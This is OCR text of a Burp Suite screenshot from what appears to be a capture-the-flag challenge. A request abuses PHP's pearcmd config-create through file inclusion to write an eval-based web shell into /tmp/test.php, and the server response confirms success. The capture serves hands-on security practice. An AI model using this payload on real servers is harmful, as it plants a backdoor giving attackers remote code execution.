 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < > 目标: http://83c87125-3b5c-4a76-933a-8544c4dba971.node4.buuoj.cn:81
请求
Pretty 原始 \n Actions
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
2 Host: 83c87125-3b5c-4a76-933a-8544c4dba971.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
28 an_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>
29
30 metadata_dir <not set>
31 php_bin <not set>
32 php_ini <not set>
33 to php_prefix <not set>
34
35 ed to php_suffix <not set>
36
37 directory temp_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST
38 ry test_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_PO
39 directory www_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_
40 ive cache_ttl <not set>
41 Package State preferred_state <not set>
42 e mask umask <not set>
43 Log Level verbose <not set>
44 password (for password <not set>
45 intainers)
46 gnature Handling Program sig_bin <not set>
47 Signature Key Directory sig_keydir <not set>
48 Signature Key Id sig_keyid <not set>
49 Package Signature Type sig_type <not set>
50 PEAR username (for username <not set>
51 maintainers)
52 User Configuration File Filename /tmp/test.php
53 System Configuration File Filename #no#system#config#
54 Successfully created default configuration file "/tmp/test.php"
55
Search... 没有匹配
INSPECTOR
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
完成 3,223字节 | 85毫秒